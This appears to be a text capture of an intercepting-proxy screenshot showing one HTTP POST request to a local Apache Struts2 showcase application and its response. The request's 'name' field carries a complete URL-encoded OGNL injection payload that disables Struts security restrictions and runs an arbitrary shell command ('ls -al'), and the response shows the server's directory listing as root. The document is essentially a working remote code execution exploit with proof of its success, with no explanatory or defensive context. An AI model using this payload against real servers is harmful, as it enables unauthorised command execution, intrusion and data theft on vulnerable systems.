 Go
Cancel
<
>
Target: http://127.0.0.1:32768
?
Request
Raw
Params
Headers
Hex
POST /integration/saveGangster.action HTTP/1.1
Host: 127.0.0.1:32768
Content-Length: 1194
Cache-Control: max-age=0
Origin: http://127.0.0.1:32768
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_12_5)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/59.0.3071.86 Safari/537.36
Content-Type: application/x-www-form-urlencoded
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*
/*;q=0.8
Referer: http://127.0.0.1:32768/integration/editGangster.action
Cookie: JSESSIONID=2FF8D467E944146430FFA05F25D0A913
name=%25%7B%28%23dm%3D%40ognl.OgnlContext%40DEFAULT_MEMBER_ACCESS%29.%28%23_m
emberAccess%3F%28%23_memberAccess%3D%23dm%29%3A%28%28%23container%3D%23conte
xt%5B%27com.opensymphony.xwork2.ActionContext.container%27%5D%29.%28%23ognlU
til%3D%23container.getInstance%28%40com.opensymphony.xwork2.ognl.OgnlUtil%40
class%29%29.%28%23ognlUtil.getExcludedPackageNames%28%29.clear%28%29%29.%28%
23ognlUtil.getExcludedClasses%28%29.clear%28%29%29.%28%23context.setMemberAc
cess%28%23dm%29%29%29%29.%28%23cmd%3D%23parameters.cmd%5B0%5D%29.%28%23iswin
%3D%28%40java.lang.System%40getProperty%28%27os.name%27%29.toLowerCase%28%29
.contains%28%27win%27%29%29%29.%28%23cmds%3D%28%23iswin%3F%7B%27cmd.exe%27%2
C%27/c%27%2C%23cmd%7D%3A%7B%27/bin/bash%27%2C%27-c%27%2C%23cmd%7D%29%29.%28%
23p%3Dnew%20java.lang.ProcessBuilder%28%23cmds%29%29.%28%23p.redirectErrorSt
ream%28true%29%29.%28%23process%3D%23p.start%28%29%29.%28%23ros%3D%28%40org.
apache.struts2.ServletActionContext%40getResponse%28%29.getOutputStream%28%2
9%29%29.%28%40org.apache.commons.io.IOUtils%40copy%28%23process.getInputStre
am%28%29%2C%23ros%29%29.%28%23ros.flush%28%29%29%7D&cmd=ls
-al&age=1&bustedBefore=true&__checkbox_bustedBefore=true&description=1
Response
Raw
Headers
Hex
HTTP/1.1 200 OK
Server: Apache-Coyote/1.1
Date: Sat, 08 Jul 2017 04:42:37 GMT
Content-Length: 775
total 128
drwxr-sr-x 15 root staff  4096 Jul  5 10:39 .
drwxrwsr-x 16 root staff  4096 Jul  5 10:39 ..
-rw-r--r--  1 root root  57011 Sep  1  2016 LICENSE
-rw-r--r--  1 root root   1444 Sep  1  2016 NOTICE
-rw-r--r--  1 root root   6739 Sep  1  2016 RELEASE-NOTES
-rw-r--r--  1 root root  16195 Sep  1  2016 RUNNING.txt
drwxr-xr-x  2 root root   4096 Sep  7  2016 bin
drwxr-xr-x  3 root root   4096 Jul  5 10:39 conf
drwxr-sr-x  3 root staff  4096 Sep  7  2016 include
drwxr-xr-x  2 root root   4096 Sep  7  2016 lib
drwxr-xr-x  2 root root   4096 Jul  8 04:19 logs
drwxr-sr-x  3 root staff  4096 Sep  7  2016 native-jni-lib
drwxr-xr-x  2 root root   4096 Sep  7  2016 temp
drwxr-xr-x  8 root root   4096 Jul  8 04:23 webapps
drwxr-xr-x  3 root root   4096 Jul  5 10:39 work